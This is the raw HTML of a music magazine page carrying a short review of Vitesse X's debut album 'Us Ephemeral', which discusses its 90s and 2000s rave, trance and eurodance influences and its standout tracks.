	<li id="menu-item-48369" class="menu-item menu-item-type-taxonomy menu-item-object-category dropper drop-it menu-item-48369"><a href="https://theplayground.co.uk/category/music/releases/" class="block-more block-mm-changer block-mm-init block-changer" data-title="Releases" data-url="https://theplayground.co.uk/category/music/releases/" data-subtitle="" data-count="757" data-tid="1075"  data-term="category">Submit Release</a></li>
</ul></div></div>
</li>
<li id="menu-item-30353" class="header-menu-bar menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children dropper standard-drop menu-item-30353"><a href="https://theplayground.co.uk/category/music/" data-ppp="4" data-tid="26"  data-term="category">MUSIC</a><div class="menu mm-1" data-mm="1"><div class="menu-wrap menu-wrap-minus-10">
<ul class="sub-menu">
	<li id="menu-item-31354" class="menu-item menu-item-type-taxonomy menu-item-object-category dropper drop-it menu-item-31354"><a href="https://theplayground.co.uk/category/music/releases/singles-releases/" class="block-more block-mm-changer block-mm-init block-changer" data-title="Singles Releases" data-url="https://theplayground.co.uk/category/music/releases/singles-releases/" data-subtitle="" data-count="175" data-tid="4503"  data-term="category">Releases</a></li>
	<li id="menu-item-30357" class="menu-item menu-item-type-taxonomy menu-item-object-category dropper drop-it menu-item-30357"><a href="https://theplayground.co.uk/category/music/podcasts/" class="block-more block-mm-changer block-mm-init block-changer" data-title="Podcasts" data-url="https://theplayground.co.uk/category/music/podcasts/" data-subtitle="" data-count="21" data-tid="4474"  data-term="category">Podcasts</a></li>
	<li id="menu-item-48370" class="menu-item menu-item-type-taxonomy menu-item-object-category dropper drop-it menu-item-48370"><a href="https://theplayground.co.uk/category/music/playlists/" class="block-more block-mm-changer block-mm-init block-changer" data-title="Playlists" data-url="https://theplayground.co.uk/category/music/playlists/" data-subtitle="" data-count="18" data-tid="4473"  data-term="category">Playlists</a></li>
	<li id="menu-item-30354" class="menu-item menu-item-type-taxonomy menu-item-object-category dropper drop-it menu-item-30354"><a href="https://theplayground.co.uk/category/music/mixes/" class="block-more block-mm-changer block-mm-init block-changer" data-title="Mixes" data-url="https://theplayground.co.uk/category/music/mixes/" data-subtitle="" data-count="128" data-tid="160"  data-term="category">Mixes</a></li>
	<li id="menu-item-48371" class="menu-item menu-item-type-custom menu-item-object-custom dropper drop-it menu-item-48371"><a href="#">Submit Mix</a></li>
</ul></div></div>
</li>
<li id="menu-item-48728" class="header-menu-bar menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children dropper standard-drop menu-item-48728"><a href="https://theplayground.co.uk/all-events/">EVENTS</a><div class="menu mm-1" data-mm="1"><div class="menu-wrap menu-wrap-minus-10">
<ul class="sub-menu">
	<li id="menu-item-48355" class="menu-item menu-item-type-custom menu-item-object-custom dropper drop-it menu-item-48355"><a href="#">Events</a></li>
	<li id="menu-item-48356" class="menu-item menu-item-type-custom menu-item-object-custom dropper drop-it menu-item-48356"><a href="#">Gigs</a></li>
	<li id="menu-item-48357" class="menu-item menu-item-type-custom menu-item-object-custom dropper drop-it menu-item-48357"><a href="#">Clubs</a></li>
	<li id="menu-item-48358" class="menu-item menu-item-type-custom menu-item-object-custom dropper drop-it menu-item-48358"><a href="#">Festivals</a></li>
	<li id="menu-item-48359" class="menu-item menu-item-type-custom menu-item-object-custom dropper drop-it menu-item-48359"><a href="#">Submit Event</a></li>
</ul></div></div>
</li>
<li id="menu-item-48163" class="header-menu-bar menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children dropper standard-drop menu-item-48163"><a href="https://theplayground.co.uk/about/">ABOUT</a><div class="menu mm-1" data-mm="1"><div class="menu-wrap menu-wrap-minus-10">
<ul class="sub-menu">
	<li id="menu-item-48353" class="menu-item menu-item-type-post_type menu-item-object-page dropper drop-it menu-item-48353"><a href="https://theplayground.co.uk/about/">About</a></li>
	<li id="menu-item-48354" class="menu-item menu-item-type-post_type menu-item-object-page dropper drop-it menu-item-48354"><a href="https://theplayground.co.uk/contact-us/">Contact</a></li>
</ul></div></div>
</li>
				</ul>
				<ul class="horizontal-menu font-3 menu-icons tipi-flex-eq-height">
																<li class="menu-icon menu-icon-style-2 menu-icon-login" data-title="Login / Signup">
							<a href="#" class="tipi-i-user modal-tr icon-logged-out" data-type="lwa"></a>
					</li>
	
						<li class="menu-icon menu-icon-slide"><a href="#" class="tipi-i-menu slide-menu-tr-open" data-target="slide"></a></li>
	
	
									</ul>
			</div>
			<div id="sticky-p2" class="sticky-part sticky-p2"><div class="sticky-p2-inner tipi-vertical-c"><div class="title-wrap"><span class="pre-title reading">Reading</span><div class="title" id="sticky-title">Vitesse X &#8211; Us Ephemeral</div></div><div id="sticky-p2-share" class="share-it tipi-vertical-c"><a href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Ftheplayground.co.uk%2Fvitesse-x-us-ephemeral%2F" class=" share-button share-button-fb" rel="noopener nofollow" aria-label="Share" data-title="Share" target="_blank"><span class="share-button-content tipi-vertical-c"><i class="tipi-i-facebook"></i><span class="social-tip font-base font-1">Share</span></span></a><a href="https://twitter.com/intent/tweet?via=THEPLAY_GROUND&#038;text=Vitesse%20X%20%E2%80%93%20Us%20Ephemeral%20-%20https%3A%2F%2Ftheplayground.co.uk%2Fvitesse-x-us-ephemeral%2F" class=" share-button share-button-tw" rel="noopener nofollow" aria-label="Tweet" data-title="Tweet" target="_blank"><span class="share-button-content tipi-vertical-c"><i class="tipi-i-twitter"></i><span class="social-tip font-base font-1">Tweet</span></span></a>		<a href="#" class="mode__wrap">
			<span class="mode__inner__wrap tipi-vertical-c tipi-tip tipi-tip-move" data-title="Reading Mode">
				<i class="tipi-i-sun tipi-all-c"></i>
				<i class="tipi-i-moon tipi-all-c"></i>
			</span>
		</a>
		</div></div></div>		</div>
		<span id="progress" class=""></span>	</div>
</nav><!-- .main-navigation -->
			<div id="content" class="site-content clearfix">
			<div id="primary" class="content-area">

	<div class="post-wrap clearfix article-layout-skin-1 title-middle hero-m sidebar-on sidebar-right layout-side-info post-33816 post type-post status-publish format-standard has-post-thumbnail hentry category-albums category-magazine category-reviews tag-breakbeatseurodanceravetechnotechsteptrance">
		<div class="hero-wrap clearfix hero-16 tipi-row content-bg no-par"><div class="hero"><img width="1" height="1" src="https://theplayground.co.uk/wp-content/uploads/2024/10/a3664125929_16.jpeg" class="flipboard-image wp-post-image" alt="" decoding="async" /></div><span class="mask-overlay" style="background-color:rgba(10,0,0,0.5)"></span><div class="meta-wrap hero-meta tipi-m-typo elements-design-1 clearfix"><div style="color:#fff"  class="meta meta-with-color meta-no-sub"><div class="byline byline-2 byline-cats-design-1"><div class="byline-part cats"><a href="https://theplayground.co.uk/category/magazine/premieres/albums/" class="cat">Albums</a><a href="https://theplayground.co.uk/category/magazine/" class="cat">Magazine</a><a href="https://theplayground.co.uk/category/magazine/reviews/" class="cat">Reviews</a></div><span class="byline-part separator separator-readtime">&middot;</span><span class="byline-part read-time">2 min read</span></div><div class="title-wrap"><h1 class="entry-title title flipboard-title">Vitesse X &#8211; Us Ephemeral</h1></div></div></div><!-- .meta-wrap --></div>		<div class="single-content contents-wrap tipi-row content-bg clearfix article-layout-2">
						<div class="tipi-cols clearfix sticky--wrap">
			<main class="site-main tipi-xs-12 main-block-wrap block-wrap tipi-col clearfix tipi-l-8">
	<article>
				<div class="entry-content-wrap clearfix">
														<div class="details with-share">
									<div class="detail sharer sticky-el sharer-9">
				<div class="title">
					<div class="share-it share-it-11 share-it-icons share-it-count-1"><a href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Ftheplayground.co.uk%2Fvitesse-x-us-ephemeral%2F" class="tipi-tip tipi-tip-move share-button share-button-fb" rel="noopener nofollow" aria-label="Share" data-title="Share" target="_blank"><span class="share-button-content tipi-vertical-c"><i class="tipi-i-facebook"></i></span></a><a href="https://twitter.com/intent/tweet?via=THEPLAY_GROUND&#038;text=Vitesse%20X%20%E2%80%93%20Us%20Ephemeral%20-%20https%3A%2F%2Ftheplayground.co.uk%2Fvitesse-x-us-ephemeral%2F" class="tipi-tip tipi-tip-move share-button share-button-tw" rel="noopener nofollow" aria-label="Tweet" data-title="Tweet" target="_blank"><span class="share-button-content tipi-vertical-c"><i class="tipi-i-twitter"></i></span></a></div>				</div>
			</div>
			</div>
			<div class="entry-content body-color clearfix link-color-wrap">
																					<p><span style="font-weight: 400;">New York producer </span><b>Vitesse X</b><span style="font-weight: 400;"> used to make shoegaze. It makes sense that she was drawn to </span><b>George Clanton’s</b> <b>100% Electronica</b><span style="font-weight: 400;"> movement (née label), known for their futuristic chill and vaporwave and most recently, their cyber-rave VR events that streamed over the course of lockdown. It was here that </span><b>Vitesse X</b><span style="font-weight: 400;"> introduced her brand of mid-tempo techno and eurotrance to the world, a style that evolves her shoegaze roots toward the golden age of the rave scene. Her debut, </span><b><i>Us Ephemeral</i></b><span style="font-weight: 400;">, is an album that looks to fully establish her style and identity as an electronic musician. Drawing from 90’s and 2000’s dance music styles like trance, techstep, and eurodance her music sits somewhere in between the new wave of hard hitting rave in the vein of </span><b>Chippy Nonstop</b><span style="font-weight: 400;"> and the dream trance of </span><b>Robert Miles</b><span style="font-weight: 400;">. It’s mellow, yet still propulsive, mostly taking shape as pop songs featuring </span><b>Vitesse X’s</b><span style="font-weight: 400;"> dreamy, ethereal vocals against hyperactive backdrops of breaks and sub-bass that clock in at under four minutes.</span></p>
<p><b><i>Us Ephemeral</i></b><span style="font-weight: 400;"> is an album that wears its references on its sleeve. It’s easy to trace the points of departure on tracks like </span><b><i>Activation</i></b><span style="font-weight: 400;">, which throws a version of the throbbing riff from</span><b> Kylie Minogue’s </b><b><i>Can’t Get You Out Of My Head</i></b><span style="font-weight: 400;"> against bubblegumy 90’s rave breakbeats. </span><b><i>Potential Energy</i></b><span style="font-weight: 400;"> finds itself in similar territory, fusing 2000’s techstep and trance EDM. The album’s top half seems to take more of a pop focus, with </span><b>Vitesse X</b><span style="font-weight: 400;"> singing across most of the songs here. </span><b><i>Spaces</i></b><span style="font-weight: 400;"> recalls the wave of late 90’s and early 2000’s eurotrance pop in the vein of </span><b>Sonique’s</b> <b><i>It Feels So Good</i></b><span style="font-weight: 400;"> or </span><span style="font-weight: 400;"><b>Alice Deejay.</b></span><span style="font-weight: 400;"> Her shoegaze roots show up on </span><b><i>Rash Devices</i></b><span style="font-weight: 400;">, with its dubby, reverb soaked guitar plucks and soft, fluttering breakbeat. Yet while </span><b>Vitesse X</b><span style="font-weight: 400;"> makes a compelling argument, tracks like these lapse quickly into formulaic territory and risk feeling insipid or lacking in any sort of personality that defines them as her own, rather than a smart synthesis of her references. </span></p>
<p><b><i>Centrifuge Me</i></b><span style="font-weight: 400;">, possibly the most ‘dancey’ track on the record, swaps the lyrics for a spacey vocal hook and 90’s rave synths with a drill’n’bass beat. It’s one of the album’s most accomplished moments, a successful intertwining of her retro-rave influences into something that sounds familiar yet fresh, but also bursting with more personality than </span><b><i>Us Ephemeral’s </i></b><span style="font-weight: 400;">more pop-leaning exploits. The two-step trance of </span><b><i>Gated Boom</i></b><span style="font-weight: 400;"> is another standout in this regard, and together these tracks offer a glimpse at the potential of </span><b>Vitesse X</b><span style="font-weight: 400;">. And there’s tons of potential here. Looking at the current new rave scene, the soundscape is dominated mostly by breakneck and sledgehammering gabber-tech or head banging bubblegum bass. There’s room for </span><b>Vitesse X’s</b><span style="font-weight: 400;"> dreamier, spacier, <em>shoegaze-ier</em> stylisation of the rave formula, a revival of a style that was hugely influential back its heyday. She’s a student of her influences, and it’s apparent that she understands the physics of this style. Given time, developing it away from what she might consider obligatory (lyrics, some trope-y stabs and motifs) could make for something game changing. </span></p>
<p>&nbsp;</p>
<p style="text-align: center;"><span style="font-weight: 400;">Watch the music video for </span><b><i>Centrifuge Me </i></b><span style="font-weight: 400;">from </span><b><i>Us Ephemeral </i></b><span style="font-weight: 400;">below. Download and listen to the album </span><a href="https://vitessex.bandcamp.com/album/us-ephemeral"><span style="font-weight: 400;">here</span></a><span style="font-weight: 400;">. </span></p>
<p>&nbsp;</p>
<p style="text-align: center;"><iframe class="zeen-lazy-load-base zeen-lazy-load" title="YouTube video player" src="about:blank" data-lazy-src="https://www.youtube.com/embed/6BCjTsn8cck" width="560" height="315" frameborder="0" allowfullscreen="allowfullscreen"></iframe><noscript><iframe title="YouTube video player" src="https://www.youtube.com/embed/6BCjTsn8cck" width="560" height="315" frameborder="0" allowfullscreen="allowfullscreen"></iframe></noscript></p><p><div class="inline-post clearfix"><div class="see-also byline">See also</div><div id="block-wrap-82450" class="block-wrap-native block-wrap block-wrap-23 block-css-82450 block-wrap-classic columns__m--1 elements-design-2 block-ani block-skin-0 tipi-box block-wrap-thumbnail ppl-m-1 clearfix" data-id="82450" data-base="0"><div class="tipi-row-inner-style clearfix"><div class="tipi-row-inner-box contents sticky--wrap"><div class="block block-23 clearfix"><article class="tipi-xs-12 clearfix with-fi ani-base tipi-xs-typo split-1 split-design-1 loop-0 preview-thumbnail preview-23 elements-design-2 post-35623 post type-post status-publish format-standard has-post-thumbnail hentry category-interviews category-magazine category-mixes category-music tag-djs tag-interviews tag-mixes tag-nightlife" style="--animation-order:0"><div class="preview-mini-wrap clearfix"><div class="mask"><a href="https://theplayground.co.uk/playy-mix-188-diora/" class="mask-img"><img decoding="async" width="1" height="1" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20100%20100&#039;%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail zeen-lazy-load-base zeen-lazy-load  wp-post-image" alt="" data-lazy-src="https://theplayground.co.uk/wp-content/uploads/2024/10/unnamed-1-1.jpg" /></a></div><div class="meta"><div class="byline byline-2 byline-cats-design-1"><div class="byline-part cats"><span class="byline-in byline-blog-detail">In </span><a href="https://theplayground.co.uk/category/magazine/interviews/" class="cat">Interviews</a><a href="https://theplayground.co.uk/category/magazine/" class="cat">Magazine</a><a href="https://theplayground.co.uk/category/music/mixes/" class="cat">Mixes</a><a href="https://theplayground.co.uk/category/music/" class="cat">Music</a></div></div><div class="title-wrap"><h3 class="title"><a href="https://theplayground.co.uk/playy-mix-188-diora/">PLAYY. Mix #188: DIORA</a></h3></div><div class="byline byline-extra"><span class="byline-part date"><time class=" entry-date published dateCreated flipboard-date" datetime="2024-10-11T16:14:06+01:00">October 11, 2024</time></span></div><div class="byline byline-3"><span class="byline-part author-avatar flipboard-author with-name"><a href="https://theplayground.co.uk/author/pg-editor/" class="author-avatar"><img decoding="async" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2030%2030'%3E%3C/svg%3E" class="zeen-lazy-load-base zeen-lazy-load" alt='' data-lazy-src='https://secure.gravatar.com/avatar/06398dc7bb24792695b5a5c33c63261cad95b4cc408d5aecf34bb7fb6a36d735?s=30&#038;d=mm&#038;r=g' data-lazy-srcset='https://secure.gravatar.com/avatar/06398dc7bb24792695b5a5c33c63261cad95b4cc408d5aecf34bb7fb6a36d735?s=60&#038;d=mm&#038;r=g 2x' class='avatar avatar-30 photo' height='30' width='30' /><noscript><img decoding="async" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2030%2030'%3E%3C/svg%3E" class="zeen-lazy-load-base zeen-lazy-load" alt='' data-lazy-src='https://secure.gravatar.com/avatar/06398dc7bb24792695b5a5c33c63261cad95b4cc408d5aecf34bb7fb6a36d735?s=30&#038;d=mm&#038;r=g' data-lazy-srcset='https://secure.gravatar.com/avatar/06398dc7bb24792695b5a5c33c63261cad95b4cc408d5aecf34bb7fb6a36d735?s=60&#038;d=mm&#038;r=g 2x' class='avatar avatar-30 photo' height='30' width='30' /><noscript><img alt='' src='https://secure.gravatar.com/avatar/06398dc7bb24792695b5a5c33c63261cad95b4cc408d5aecf34bb7fb6a36d735?s=30&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/06398dc7bb24792695b5a5c33c63261cad95b4cc408d5aecf34bb7fb6a36d735?s=60&#038;d=mm&#038;r=g 2x' class='avatar avatar-30 photo' height='30' width='30' /></noscript></noscript></a></span><span class="byline-part author"><a class="url fn n" href="https://theplayground.co.uk/author/pg-editor/"><span class="byline-by byline-detail">By </span><span class="byline-by-name">Editor</span></a></span><span class="byline-part date"><span class="byline-on byline-blog-detail">on </span><time class="entry-date published dateCreated flipboard-date" datetime="2024-10-11T16:14:06+01:00">October 11, 2024</time></span><span class="byline-part likes-count"><a href="#" class="tipi-like-count " data-pid="35623"><span class="likes-heart"><i class="tipi-i-heart-o" aria-hidden="true"></i><i class="tipi-i-heart" aria-hidden="true"></i></span><span class="tipi-value">000</span></a></span></div></div></div></article></div></div></div></div></div></p>
<p>&nbsp;</p>
<p style="text-align: center;"><span style="font-weight: 400;">Follow Vitesse X</span></p>
<p style="text-align: center;"><a href="https://www.instagram.com/vitesse_x/?hl=en"><span style="font-weight: 400;">Instagram</span></a><span style="font-weight: 400;"> | </span><a href="https://twitter.com/vitesse_x?ref_src=twsrc%5Egoogle%7Ctwcamp%5Eserp%7Ctwgr%5Eauthor"><span style="font-weight: 400;">Twitter</span></a><span style="font-weight: 400;"> | </span><a href="https://soundcloud.com/vitesse_x"><span style="font-weight: 400;">SoundCloud</span></a></p>
<div id="wpdevar_comment_1" style="width:100%;text-align:left;">
		<span style="padding: 10px;font-size:15px;font-family:Arial,Helvetica Neue,Helvetica,sans-serif;color:#000000;">Comments</span>
		<div class="fb-comments" data-href="https://theplayground.co.uk/vitesse-x-us-ephemeral/" data-order-by="social" data-numposts="10" data-width="100%" style="display:block;"></div></div><style>#wpdevar_comment_1 span,#wpdevar_comment_1 iframe{width:100% !important;} #wpdevar_comment_1 iframe{max-height: 100% !important;}</style>							</div><!-- .entry-content -->
					</div><!-- .entry-content -->
					<footer class="entry-footer">
				<div class="reaction-wrap tipi-flex type-1" data-pid="33816"><a href="#" class="reaction reaction-haha tipi-tip zeen-effect tipi-vertical-c" data-title="Haha" data-reaction="haha">				<svg width="56px" height="56px" viewBox="0 0 56 56" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
					<g stroke="none" stroke-width="1" fill="none" fill-rule="evenodd">
						<g fill-rule="nonzero">
							<g fill="#F9BF44">
								<circle cx="28" cy="28" r="27.758"></circle>
							</g>
							<g transform="translate(2.000000, 19.000000)">
								<path d="M45.88,11.81 C45.5752966,11.8096575 45.2733779,11.7519877 44.99,11.64 C44.98,11.64 44.98,11.64 44.97,11.63 C44.7207822,11.5348033 44.4905178,11.3959674 44.29,11.22 C43.7695923,10.7763795 43.4608704,10.1335113 43.44,9.45 L43.44,9.44 L7.87,9.44 C7.86,9.47 7.85,9.49 7.84,9.52 L7.84,9.54 C7.84048876,9.62755756 7.83041603,9.71485453 7.81,9.8 C7.80908929,9.83423047 7.80232491,9.86805237 7.79,9.9 C7.78283362,9.96224256 7.7659625,10.0229786 7.74,10.08 C7.70928761,10.2134561 7.65872474,10.3415487 7.59,10.46 C7.56887526,10.5260128 7.53488833,10.5871892 7.49,10.64 C7.45254212,10.7103067 7.40904515,10.7772251 7.36,10.84 C7.31887917,10.9010149 7.27199759,10.9579425 7.22,11.01 C7.09676994,11.1511568 6.95556692,11.2755499 6.8,11.38 C6.39432138,11.6601087 5.91298683,11.8100898 5.42,11.81 C5.44245996,12.0245577 5.49988571,12.2339927 5.59,12.43 C5.79,12.87 6.01,13.31 6.23,13.73 C10.55,22.09 18.05,27.22 26.08,27.22 C34.08,27.22 41.57,22.12 45.9,13.81 C46.14,13.36 46.36,12.9 46.58,12.43 C46.6969101,12.1825078 46.7615874,11.9135866 46.77,11.64 C46.4866221,11.7519877 46.1847034,11.8096575 45.88,11.81 L45.88,11.81 Z" fill="#C15F1E"></path>
								<path d="M44.97,11.63 C44.7207822,11.5348033 44.4905178,11.3959674 44.29,11.22 C43.7695923,10.7763795 43.4608704,10.1335113 43.44,9.45 L7.85,9.45 C7.85158008,9.47377521 7.84817393,9.49761822 7.84,9.52 C7.83880546,9.64822564 7.82201545,9.77582974 7.79,9.9 C7.78283362,9.96224256 7.7659625,10.0229786 7.74,10.08 C7.70928761,10.2134561 7.65872474,10.3415487 7.59,10.46 C7.56887526,10.5260128 7.53488833,10.5871892 7.49,10.64 C7.45254212,10.7103067 7.40904515,10.7772251 7.36,10.84 C7.31887917,10.9010149 7.27199759,10.9579425 7.22,11.01 C7.09676994,11.1511568 6.95556692,11.2755499 6.8,11.38 C6.97,11.58 7.15,11.77 7.34,11.96 C7.62548905,12.2551545 7.92588111,12.5355204 8.24,12.8 C12.3,16.27 18.84,18.36 26.02,18.36 C32.99,18.36 39.38,16.39 43.45,13.08 C43.9859817,12.6462286 44.4905768,12.1750504 44.96,11.67 C44.98,11.66 44.99,11.65 44.99,11.64 C44.98,11.64 44.98,11.64 44.97,11.63 Z" fill="#FFFFFF"></path>
								<path d="M9.81,5.66 C9.68849143,5.23130905 9.29556571,4.93661476 8.85,4.93997114 L5.42,4.93997114 C2.97061713,4.93997114 0.985,6.92561713 0.985,9.375 C0.985,11.8243829 2.97061713,13.81 5.42,13.81 C5.69192864,13.8091316 5.96315536,13.7823438 6.23,13.73 C6.82339829,13.6227754 7.38842339,13.3947231 7.89,13.06 C8.01,12.98 8.12,12.89 8.24,12.8 C8.75430987,12.3708315 9.16459859,11.830618 9.44,11.22 C9.7036213,10.6667886 9.84353328,10.0627783 9.85,9.45 L9.85,5.94 C9.85223173,5.84837314 9.83870151,5.75704416 9.81,5.67 L9.81,5.66 Z" fill="#58B3DE"></path>
								<path d="M45.88,4.93998848 L42.44,4.93998848 C41.8877153,4.93998848 41.44,5.38771525 41.44,5.94 L41.44,9.45 C41.4465307,10.0627706 41.5864395,10.6667673 41.85,11.22 C41.867255,11.2694662 41.8907801,11.3165163 41.92,11.36 L42.51,11.36 C42.38,11.47 42.24,11.58 42.1,11.69 C42.4403138,12.2485186 42.9016534,12.7235276 43.45,13.08 C43.650985,13.2122026 43.8615718,13.3291952 44.08,13.43 C44.6474302,13.6792687 45.2602339,13.8086384 45.88,13.81 L45.9,13.81 C48.3493828,13.8044771 50.3305228,11.8143828 50.3250115,9.365 C50.3194771,6.91561716 48.3293828,4.93447719 45.88,4.93998848 L45.88,4.93998848 Z" fill="#58B3DE"></path>
								<path d="M41.523,6.013 C41.1406049,6.01376527 40.7912534,5.79639102 40.623,5.453 C39.8103127,3.79934616 38.1280612,2.75166197 36.2855,2.75166197 C34.4429388,2.75166197 32.7606873,3.79934616 31.948,5.453 C31.7953149,5.78160258 31.4768192,6.00190373 31.1154795,6.02884838 C30.7541398,6.05579302 30.406493,5.88516527 30.2067605,5.58284203 C30.007028,5.28051878 29.986461,4.89380299 30.153,4.572 C31.3014335,2.23331535 33.6800547,0.751422878 36.2855,0.751422878 C38.8909453,0.751422878 41.2695665,2.23331535 42.418,4.572 C42.5700218,4.88226015 42.5511175,5.2490154 42.3680015,5.54200095 C42.1848855,5.83498649 41.8635018,6.01269211 41.518,6.012 L41.523,6.013 Z" fill="#382A12"></path>
								<path d="M19.529,6.013 C19.1466049,6.01376527 18.7972534,5.79639102 18.629,5.453 C17.8163127,3.79934616 16.1340612,2.75166197 14.2915,2.75166197 C12.4489388,2.75166197 10.7666873,3.79934616 9.954,5.453 C9.80131488,5.78160258 9.48281917,6.00190373 9.12147946,6.02884838 C8.76013975,6.05579302 8.41249298,5.88516527 8.21276051,5.58284203 C8.01302805,5.28051878 7.992461,4.89380299 8.159,4.572 C9.3074335,2.23331535 11.6860547,0.751422878 14.2915,0.751422878 C16.8969453,0.751422878 19.2755665,2.23331535 20.424,4.572 C20.5760218,4.88226015 20.5571175,5.2490154 20.3740015,5.54200095 C20.1908855,5.83498649 19.8695018,6.01269211 19.524,6.012 L19.529,6.013 Z" fill="#382A12"></path>
							</g>
						</g>
					</g>
				</svg>
				<span class="count font-1">0</span></a><a href="#" class="reaction reaction-gross tipi-tip zeen-effect tipi-vertical-c" data-title="Gross" data-reaction="gross">				<svg width="56px" height="56px" viewBox="0 0 56 56" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
					<g stroke="none" stroke-width="1" fill="none" fill-rule="evenodd">
						<g fill-rule="nonzero">
							<g fill="#F9BF44">
								<circle cx="28" cy="28" r="27.758"></circle>
							</g>
							<g transform="translate(1.000000, 0.000000)">
								<path d="M53.556,19.822 C53.016,20.282 52.456,20.722 51.856,21.152 C45.946,25.332 37.026,28.002 27.026,28.002 C17.026,28.002 8.106,25.332 2.196,21.152 C1.596,20.722 1.036,20.282 0.496,19.822 C4.08593055,8.18154816 14.8445501,0.240886641 27.026,0.240886641 C39.2074499,0.240886641 49.9660695,8.18154816 53.556,19.822 Z" fill="#80A148"></path>
								<ellipse fill="#434F26" cx="15.894" cy="25.865" rx="2.5" ry="2.87"></ellipse>
								<ellipse fill="#434F26" cx="37.889" cy="25.865" rx="2.5" ry="2.87"></ellipse>
								<path d="M12.48,24 C10.8552993,23.9982775 9.28502211,23.4143019 8.054,22.354 C7.78247814,22.1217774 7.65547089,21.7623396 7.72082066,21.4110835 C7.78617043,21.0598273 8.03394904,20.770117 8.37082068,20.6510835 C8.70769231,20.53205 9.08247815,20.6017773 9.354,20.834 C10.7548582,22.0318585 12.7150771,22.3286394 14.4077401,21.5991458 C16.100403,20.8696523 17.2307713,19.240909 17.322,17.4 C17.3398633,17.0427344 17.5469685,16.7221373 17.8653013,16.5589746 C18.183634,16.3958118 18.5648318,16.4148717 18.8653013,16.6089746 C19.1657707,16.8030774 19.3398633,17.1427344 19.322,17.5 C19.2034903,20.1065859 17.6009555,22.4143605 15.2,23.436 C14.3412743,23.8074974 13.4156387,23.9994307 12.48,24 Z" fill="#434F26"></path>
								<path d="M21.614,40.048002 C21.1512695,40.0489258 20.7483394,39.732262 20.6398646,39.2824248 C20.5313899,38.8325875 20.7457054,38.3670798 21.158,38.157 C22.7991869,37.3194316 23.8213432,35.6215542 23.793519,33.7792076 C23.7656948,31.9368609 22.6927316,30.2706253 21.027,29.483 C20.7038533,29.3304476 20.4866391,29.0170866 20.45718,28.6609571 C20.4277209,28.3048277 20.5904924,27.9600342 20.88418,27.7564571 C21.1778676,27.5528801 21.5578533,27.5214476 21.881,27.674 C24.2365074,28.7871033 25.754078,31.1428 25.7937982,33.7477638 C25.8335184,36.3527276 24.3884753,38.7535978 22.068,39.938 C21.9274732,40.0099948 21.7718953,40.0476898 21.614,40.048002 L21.614,40.048002 Z" fill="#382A12"></path>
								<path d="M32.327,40.048 C32.1691859,40.0479995 32.0136124,40.0106481 31.873,39.939 C29.5525247,38.7545978 28.1074816,36.3537276 28.1472018,33.7487638 C28.186922,31.1438 29.7044926,28.7881033 32.06,27.675 C32.3831467,27.5224476 32.7631324,27.5538801 33.05682,27.7574572 C33.3505076,27.9610342 33.5132791,28.3058277 33.48382,28.6619572 C33.4543609,29.0180866 33.2371467,29.3314476 32.914,29.484 C31.2482684,30.2716253 30.1753052,31.9378609 30.147481,33.7802076 C30.1196568,35.6225542 31.1418131,37.3204316 32.783,38.158 C33.1952946,38.3680798 33.4096101,38.8335875 33.3011354,39.2834248 C33.1926606,39.733262 32.7897305,40.0499258 32.327,40.049002 L32.327,40.048 Z" fill="#382A12"></path>
								<path d="M41.539,24 C40.6044877,23.9988887 39.6800065,23.8073234 38.822,23.437 C36.421365,22.4144249 34.8190869,20.1066312 34.7,17.5 C34.6821367,17.1427344 34.8562293,16.8030774 35.1566987,16.6089745 C35.4571682,16.4148717 35.838366,16.3958118 36.1566987,16.5589745 C36.4750315,16.7221373 36.6821367,17.0427344 36.7,17.4 C36.792238,19.2401587 37.9227187,20.8677895 39.6148607,21.5967253 C41.3070027,22.3256611 43.2663917,22.029075 44.667,20.832 C44.9385218,20.5997774 45.3133077,20.53005 45.6501793,20.6490835 C45.987051,20.768117 46.2348296,21.0578273 46.3001793,21.4090835 C46.3655291,21.7603396 46.2385219,22.1197774 45.967,22.352 C44.7357415,23.4134733 43.1646444,23.9981996 41.539,24 Z" fill="#434F26"></path>
								<rect fill="#382A12" x="23.794" y="32.778" width="6.354" height="2"></rect>
							</g>
						</g>
					</g>
				</svg>
				<span class="count font-1">0</span></a><a href="#" class="reaction reaction-love tipi-tip zeen-effect tipi-vertical-c" data-title="Love It" data-reaction="love">				<svg width="56px" height="56px" viewBox="0 0 56 56" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
					<g stroke="none" stroke-width="1" fill="none" fill-rule="evenodd">
						<g fill-rule="nonzero">
							<g fill="#F9BF44">
								<circle cx="28" cy="28" r="27.758"></circle>
							</g>
							<g transform="translate(5.000000, 19.000000)">
								<path d="M13.78,0.2 C12.1349794,0.229556441 10.6173725,1.09191869 9.75,2.49 C8.88262753,1.09191869 7.36502059,0.229556441 5.72,0.2 C2.94,0.2 0.68,2.74 0.68,5.86 C0.68,12.14 8.93,16.56 9.28,16.74 C9.42444375,16.8179674 9.5858591,16.8591798 9.75,16.86 C9.88705637,16.8575775 10.0225547,16.8304778 10.15,16.78 C10.5,16.62 18.82,12.94 18.82,5.86 C18.82,2.74 16.56,0.2 13.78,0.2 Z" fill="#F6262F"></path>
								<path d="M40.37,0.2 C38.724929,0.229372293 37.2072401,1.09178111 36.34,2.49 C35.4726275,1.09191869 33.9550206,0.229556441 32.31,0.2 C29.53,0.2 27.27,2.74 27.27,5.86 C27.27,12.14 35.52,16.56 35.87,16.74 C36.0144437,16.8179674 36.1758591,16.8591798 36.34,16.86 C36.4770564,16.8575775 36.6125547,16.8304778 36.74,16.78 C37.09,16.62 45.41,12.94 45.41,5.86 C45.41,2.74 43.15,0.2 40.37,0.2 Z" fill="#F6262F"></path>
